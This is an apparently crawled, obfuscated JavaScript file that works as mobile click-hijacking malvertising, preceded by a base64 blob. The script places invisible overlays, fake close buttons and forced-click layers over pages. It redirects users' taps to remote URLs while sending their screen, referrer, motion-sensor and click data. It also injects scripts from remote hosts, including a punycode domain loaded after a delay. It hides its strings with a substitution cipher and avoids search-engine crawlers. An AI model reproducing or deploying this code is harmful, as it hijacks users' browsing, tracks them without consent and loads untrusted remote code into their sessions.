nkA0SyKN9GtKJXSKVVN/kykA9FSJ+ORNH2cL505msvNOyxTM8WixtAiLsIAAJpIUlkMN3WMGwULkmo/Oi2v+IPOznjJclUC7JSdVks1afnJky2dTEwd/BokAMMx5YAjWUNFHzEovwJPmHG5HMExJFgPzkEZgmEkuwPV78CAEczABpGXirk7pMiBHMgDPtiDHMAAFeirA6k2BH0QEtEA+UgeEMErYcWxs5zB/RAs8NQWE1FK/kztBHFQ1rdlhxJtVmclvdIrwkpgGRd9phnh22yV0TQ4g1fx1sGVMh3V0YE1jWADljVwBEygTFdAhVgYmZGBhQaL1wIAzXoVw9V0UoHU1yk9yH7tyhwaESIpOIL9CoPtKB4ZU0oROCNai9/[base64]/LUzAfZzBzSIcTccRPjhxTTBIzMcDaYo1wAOFO4RDGMCAAAA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2399b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s}Qf(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@s}Qf(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;